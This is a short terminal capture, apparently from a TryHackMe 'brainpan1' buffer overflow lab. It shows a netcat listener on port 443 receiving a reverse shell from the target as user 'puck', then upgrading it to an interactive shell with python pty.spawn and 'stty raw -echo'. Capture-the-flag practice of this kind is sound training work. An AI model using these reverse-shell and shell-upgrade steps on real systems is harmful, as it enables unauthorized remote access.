 ┌──(ttwabbit㉿kali)-[~/…/thm/bufferOverflowExploitation/brainpan1/exploit]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.23.211] from (UNKNOWN) [10.10.43.129] 50848
whoami
puck
python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ export TERM=xterm
export TERM=xterm
puck@brainpan:/home/puck$ ^Z
zsh: suspended  sudo nc -lvnp 443
┌──(ttwabbit㉿kali)-[~/…/thm/bufferOverflowExploitation/brainpan1/exploit]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvnp 443
puck@brainpan:/home/puck$